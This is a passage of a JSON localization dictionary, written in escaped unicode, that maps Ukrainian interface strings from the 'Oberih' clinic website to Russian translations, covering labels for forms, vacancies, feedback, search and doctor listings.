\u043b\u0456\u043a\u0443\u0454\u043c\u043e":"\u041c\u044b \u043b\u0435\u0447\u0438\u043c","\u041c\u0443\u043b\u044c\u0442\u0438-\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0430\u0440\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0430\u0440\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0412\u0441\u0435 \u0432\u0440\u0430\u0447\u0438 \u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u044f","\u0427\u043e\u043c\u0443":"\u041f\u043e\u0447\u0435\u043c\u0443","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u0421\u043a\u0440\u0438\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0438\u043d\u0438\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d","\u0426\u0456\u043d\u0438 (PDF)":"\u0426\u0435\u043d\u044b (PDF)","\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430.","\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443":"\u041d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email","\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0440\u0435\u0437\u044e\u043c\u0435","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 doc, pdf.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438","\u0418\u044e\u043b\u044f":"\u0418\u044e\u043b\u044f","\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044c":"\u041e\u0442\u043a\u043b\u0438\u043a\u043d\u0443\u0442\u044c\u0441\u044f","\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?":"\u041d\u0435 \u043d\u0430\u0448\u043b\u0438 \u0436\u0435\u043b\u0430\u0435\u043c\u0443\u044e \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c?","\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u043d\u044b \u0432 \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u0438, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u0439 \u0441\u0435\u0439\u0447\u0430\u0441, \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443 \u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0435 \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.":"\u0412\u043f\u043e\u043b\u043d\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u044f \u0432\u0430\u0448 \u043e\u043f\u044b\u0442, \u0432\u0430\u043c \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0430 \u0436\u0435\u043b\u0430\u0435\u043c\u0430\u044f \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!":"\u0421 \u0440\u0430\u0434\u043e\u0441\u0442\u044c\u044e \u043e\u0442\u0432\u0435\u0442\u0438\u043c \u0432\u0430\u043c!","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435":"\u0417\u0432\u043e\u043d\u0438\u0442\u0435","\u043d\u0430":"\u043d\u0430","\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c":"\u0438\u043b\u0438 \u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u043c","\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430","\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0442\u0430\u043d\u043d\u044f?":"\u041e\u0441\u0442\u0430\u043b\u0438\u0441\u044c \u0432\u043e\u043f\u0440\u043e\u0441\u044b?","\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0421\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u043c\u0438","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 doc, docx, pdf.","\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439":"\u0424\u0430\u0439\u043b \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u0435\u043d","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430","\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430":"\u041f\u043e\u043b\u0438\u043a\u043b\u0438\u043d\u0438\u043a\u0430","\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440":"\u0421\u0442\u0430\u0446\u0438\u043e\u043d\u0430\u0440","\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u041e\u0431\u0435\u0440\u0456\u0433":"\u0417\u0430\u043f\u0438\u0441\u044c \u0432 \u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0443\u044e \u043a\u043b\u0438\u043d\u0438\u043a\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","\u0418\u043c\u044f":"\u0418\u043c\u044f","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438":"\u041e\u0442\u0432\u0435\u0442 \u043a\u043b\u0438\u043d\u0438\u043a\u0438","\u0423 \u0434\u0430\u043d\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!":"\u0423 \u044d\u0442\u043e\u0433\u043e \u0432\u0440\u0430\u0447\u0430 \u0435\u0449\u0435 \u043d\u0435\u0442 \u043e\u0442\u0437\u044b\u0432\u043e\u0432. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0432\u044b\u043c\u0438!","\u0414\u043e\u0440\u043e\u0441\u043b\u0438\u0439":"\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435","\u0414\u0438\u0442\u044f\u0447\u0438\u0439":"\u0414\u0435\u0442\u0438","\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438":"\u0412\u0441\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b","\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0428\u043b\u044f\u0445":"\u041f\u0443\u0442\u044c","\u0422\u043e\u043f \u0442\u0435\u043c\u0430":"\u0422\u043e\u043f \u0442\u0435\u043c\u0430","\u0420\u043e\u0437\u0434\u0456\u043b:":"\u0420\u0430\u0437\u0434\u0435\u043b:","\u0440.":"\u0433.","\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0421\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u043c\u0438","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u0406\u043c'\u044f":"\u0418\u043c\u044f","\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u043a \u043e\u0431\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044e","\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c":"\u041f\u0430\u0446\u0438\u0435\u043d\u0442\u0430\u043c","\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","Call-\u0446\u0435\u043d\u0442\u0440":"Call-\u0446\u0435\u043d\u0442\u0440","\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440":"\u0412 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0441 \u0412\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440","\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u0412\u0432\u0435\u0434i\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 email","\u041f\u043e\u0448\u0443\u043a":"\u041f\u043e\u0438\u0441\u043a","\u0417\u043d\u0430\u0439\u0442\u0438":"\u041d\u0430\u0439\u0442\u0438","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0438\u044f, \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u044d\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433","\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0440\u0430\u0447\u0435\u0439 \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044f\u043c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456":"\u0412\u0441\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438","\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0430\u043a\u0430\u043d\u0441\u0438\u0439 \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044f\u043c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041f\u0406\u0411":"\u0424\u0418\u041e","\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430":"\u0416\u0435\u043b\u0430\u0435\u043c\u0430\u044f \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c","\u0413\u0430\u043b\u0435\u0440\u0435\u044f":"\u0413\u0430\u043b\u0435\u0440\u0435\u044f","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0432\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0412\u0430\u0448 \u043e\u0442\u0437\u044b\u0432!","\u0423\u0441\u043fi\u0448\u043d\u043e!":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e!","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441","\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435","\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u0442\u0435\u0433\u0438","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043e\u0431\u0440\u0430\u0442\u043d\u0443\u044e \u0441\u0432\u044f\u0437\u044c!","\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!":"\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!","\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.":"\u0412 \u044d\u0442\u043e\u043c \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u043f\u043e\u043a\u0430 \u043d\u0435\u0442 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432.","\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440":"\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0444\u0438\u043b\u044c\u0442\u0440","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0435\u0449\u0435","\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0435\u0435...","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u044b:","\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","\u0414\u0456\u0442\u0438":"\u0414\u0435\u0442\u0438","\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...":"\u041f\u043e \u0412\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...","\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438":"\u0412\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf":"\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf","\u041e\u0448\u0438\u0431\u043a\u0430!":"\u041e\u0448\u0438\u0431\u043a\u0430!","\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437":"\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437","\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!":"\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!","\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u0432\u043e\u0454 